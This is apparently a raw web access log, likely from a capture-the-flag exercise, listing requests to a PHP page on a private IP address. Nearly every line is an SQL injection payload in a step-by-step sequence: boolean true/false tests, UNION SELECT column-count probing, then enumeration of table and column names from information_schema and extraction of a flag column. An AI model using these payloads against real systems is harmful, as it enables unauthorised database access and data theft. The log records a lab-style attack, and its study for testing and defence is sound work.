 192.168.246.123 text/html 691 bytes theanswerishere.php
192.168.246.123 text/html 721 bytes theanswerishere.php?id=1
192.168.246.123 text/html 670 bytes theanswerishere.php?id=0
192.168.246.123 text/html 721 bytes theanswerishere.php?id=1
192.168.246.123 text/html 670 bytes theanswerishere.php?id=1%27%20and%201=0--+
192.168.246.123 text/html 721 bytes theanswerishere.php?id=1%27%20and%201=1--+
192.168.246.123 text/html 731 bytes theanswerishere.php?id=0%27%20union%20select%201--+
192.168.246.123 text/html 731 bytes theanswerishere.php?id=0%27%20union%20select%201,2--+
192.168.246.123 text/html 715 bytes theanswerishere.php?id=0%27%20union%20select%201,2,3--+
192.168.246.123 text/html 731 bytes theanswerishere.php?id=0%27%20union%20select%201,2,3,4--+
192.168.246.123 text/html 731 bytes theanswerishere.php?id=0%27%20union%20select%201,2,3,4,5--+
2 192.168.246.123 text/html 748 bytes theanswerishere.php?id=0%27%20union%20select%20%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()--+
1 192.168.246.123 text/html 722 bytes theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(column_name)%20from%20information_schema.columns%20where%20table_name=%27fl4g%27--+
4 192.168.246.123 text/html 743 bytes theanswerishere.php?id=0%27%20union%20select%201,2,group_concat(th1sfl4g)%20from%20fl4g--+